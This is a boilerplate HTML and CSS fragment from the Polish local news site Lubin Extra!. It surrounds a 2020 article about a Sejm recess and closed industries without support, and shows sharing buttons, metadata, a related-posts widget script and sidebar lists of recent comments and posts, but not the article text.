.td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style>

		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Flubinextra.pl%2F2020%2F11%2F07%2F3-tygodnie-przerwy-w-obradach-sejmu-zamkniete-branze-bez-wsparcia%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=3+tygodnie+przerwy+w+obradach+Sejmu.+Zamkni%C4%99te+bran%C5%BCe+bez+wsparcia&url=https%3A%2F%2Flubinextra.pl%2F2020%2F11%2F07%2F3-tygodnie-przerwy-w-obradach-sejmu-zamkniete-branze-bez-wsparcia%2F&via=Lubin+Extra%21" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://lubinextra.pl/2020/11/07/3-tygodnie-przerwy-w-obradach-sejmu-zamkniete-branze-bez-wsparcia/&amp;media=https://lubinextra.pl/wp-content/uploads/2020/11/piotr-borys.jpg&description=3+tygodnie+przerwy+w+obradach+Sejmu.+Zamkni%C4%99te+bran%C5%BCe+bez+wsparcia" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=3+tygodnie+przerwy+w+obradach+Sejmu.+Zamkni%C4%99te+bran%C5%BCe+bez+wsparcia %0A%0A https://lubinextra.pl/2020/11/07/3-tygodnie-przerwy-w-obradach-sejmu-zamkniete-branze-bez-wsparcia/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Poprzedni artykuł</span><a href="https://lubinextra.pl/2020/11/07/zmiany-dla-interesantow-w-starostwie-powiatowym-w-lubinie/">Zmiany dla interesantów w Starostwie Powiatowym w Lubinie</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Następny artykuł</span><a href="https://lubinextra.pl/2020/11/08/utrudnienia-komunikacyjne-w-moskorzynie-gm-polkowice/">Utrudnienia komunikacyjne w Moskorzynie gm. Polkowice.</a></div></div></div>            <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://lubinextra.pl/author/ab/">Marzena</a></span></div>	        <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Marzena"><meta itemprop="url" content="https://lubinextra.pl/author/ab/"></span><meta itemprop="datePublished" content="2020-11-07T18:55:29+01:00"><meta itemprop="dateModified" content="2020-11-07T18:55:29+01:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://lubinextra.pl/2020/11/07/3-tygodnie-przerwy-w-obradach-sejmu-zamkniete-branze-bez-wsparcia/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://lubinextra.pl/wp-content/uploads/2015/07/logo.png"></span><meta itemprop="name" content="Lubin Extra!"></span><meta itemprop="headline " content="3 tygodnie przerwy w obradach Sejmu. Zamknięte branże bez wsparcia"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://lubinextra.pl/wp-content/uploads/2020/11/piotr-borys.jpg"><meta itemprop="width" content="800"><meta itemprop="height" content="600"></span>        </footer>

    <div class="td_block_wrap td_block_related_posts tdi_25 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_25" ><script>var block_tdi_25 = new tdBlock();
block_tdi_25.id = "tdi_25";
block_tdi_25.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_25","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":147614,"live_filter_cur_post_author":"4","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_25","tdc_css_class_style":"tdi_25_rand_style"}';
block_tdi_25.td_column_number = "3";
block_tdi_25.block_type = "td_block_related_posts";
block_tdi_25.post_count = "3";
block_tdi_25.found_posts = "6601";
block_tdi_25.header_color = "";
block_tdi_25.ajax_pagination_infinite_stop = "";
block_tdi_25.max_num_pages = "2201";
tdBlocksArray.push(block_tdi_25);
</script><h4 class="td-related-title td-block-title"><a id="tdi_26" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_25" href="#">PODOBNE ARTYKUŁY</a><a id="tdi_27" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_25" href="#">WIĘCEJ OD AUTORA</a></h4><div id=tdi_25 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lubinextra.pl/2026/01/20/urzad-skarbowy-w-weekend-przeszkoli-z-ksef/"  rel="bookmark" class="td-image-wrap " title="Urząd Skarbowy w weekend przeszkoli z KSeF" ><img class="entry-thumb" src="[data-uri]" alt="" title="Urząd Skarbowy w weekend przeszkoli z KSeF" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2026/01/KSeF_Dni-Otwarte.pdf-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lubinextra.pl/2026/01/20/urzad-skarbowy-w-weekend-przeszkoli-z-ksef/"  rel="bookmark" title="Urząd Skarbowy w weekend przeszkoli z KSeF">Urząd Skarbowy w weekend przeszkoli z KSeF</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lubinextra.pl/2026/01/19/kghm-lokalizacja-szybu-gg-2-odra-wyznaczona/"  rel="bookmark" class="td-image-wrap " title="KGHM: lokalizacja szybu GG-2 „Odra” wyznaczona" ><img class="entry-thumb" src="[data-uri]" alt="" title="KGHM: lokalizacja szybu GG-2 „Odra” wyznaczona" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2026/01/szyb-Odra-GG-2-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lubinextra.pl/2026/01/19/kghm-lokalizacja-szybu-gg-2-odra-wyznaczona/"  rel="bookmark" title="KGHM: lokalizacja szybu GG-2 „Odra” wyznaczona">KGHM: lokalizacja szybu GG-2 „Odra” wyznaczona</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lubinextra.pl/2026/01/17/bezplatne-atrakcje-podczas-ferii-w-strefie-sowa/"  rel="bookmark" class="td-image-wrap " title="Bezpłatne atrakcje podczas ferii w Strefie SOWA" ><img class="entry-thumb" src="[data-uri]" alt="" title="Bezpłatne atrakcje podczas ferii w Strefie SOWA" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2026/01/ferieWsowie2026-I-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lubinextra.pl/2026/01/17/bezplatne-atrakcje-podczas-ferii-w-strefie-sowa/"  rel="bookmark" title="Bezpłatne atrakcje podczas ferii w Strefie SOWA">Bezpłatne atrakcje podczas ferii w Strefie SOWA</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_25" data-td_block_id="tdi_25"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_25" data-td_block_id="tdi_25"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
    <div class="comments" id="comments">
            </div> <!-- /.content -->
                                    </div>
                            </div>
                            <div class="td-pb-span4 td-main-sidebar" role="complementary">
                                <div class="td-ss-main-sidebar">
                                    <aside id="recent-comments-2" class="td_block_template_1 widget recent-comments-2 widget_recent_comments"><h4 class="block-title"><span>Najnowsze komentarze</span></h4><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link">Jaruś zawsze dziewica</span> - <a href="https://lubinextra.pl/2021/11/05/razem-dla-rodziny-konferencja-od-kghm-o-dzialaniach-na-rzecz-mieszkancow-foto/#comment-782">Razem dla rodziny – konferencja od KGHM o działaniach na rzecz mieszkańców &#8211; FOTO</a></li><li class="recentcomments"><span class="comment-author-link">Jaruś</span> - <a href="https://lubinextra.pl/2021/10/26/lubin-to-miasto-podzielonych-biednych-i-bogatych/#comment-781">Lubin – to miasto podzielonych biednych i bogatych?</a></li><li class="recentcomments"><span class="comment-author-link">Jaruś</span> - <a href="https://lubinextra.pl/2021/10/31/skosil-kasztanowca-i-zginal-na-miejscu/#comment-780">Skosił kasztanowca i zginął na miejscu</a></li><li class="recentcomments"><span class="comment-author-link">Jaruś</span> - <a href="https://lubinextra.pl/2021/10/25/co-zrobia-radni-miejscy-i-powiatowi-stana-twardo-po-stronie-ue/#comment-779">Co zrobią radni miejscy i powiatowi? Staną twardo po stronie UE?</a></li><li class="recentcomments"><span class="comment-author-link">andros</span> - <a href="https://lubinextra.pl/2021/10/25/co-zrobia-radni-miejscy-i-powiatowi-stana-twardo-po-stronie-ue/#comment-778">Co zrobią radni miejscy i powiatowi? Staną twardo po stronie UE?</a></li></ul></aside>
		<aside id="recent-posts-2" class="td_block_template_1 widget recent-posts-2 widget_recent_entries">
		<h4 class="block-title"><span>Ostatnie wpisy</span></h4>
		<ul>
											<li>
					<a href="https://lubinextra.pl/2026/01/22/koncert-noworoczny-w-raszowce/">Koncert Noworoczny w Raszówce</a>
									</li>
											<li>
					<a href="https://lubinextra.pl/2026/01/20/urzad-skarbowy-w-weekend-przeszkoli-z-ksef/">Urząd Skarbowy w weekend przeszkoli z KSeF</a>
									</li>
											<li>
					<a href="https://lubinextra.pl/2026/01/19/kghm-lokalizacja-szybu-gg-2-odra-wyznaczona/">KGHM: lokalizacja szybu GG-2 „Odra” wyznaczona</a>
									</li>
											<li>
					<a href="https://lubinextra.pl/2026/01/17/bezplatne-atrakcje-podczas-ferii-w-strefie-sowa/">Bezpłatne atrakcje podczas ferii w Strefie SOWA</a>
									</li>
											<li>
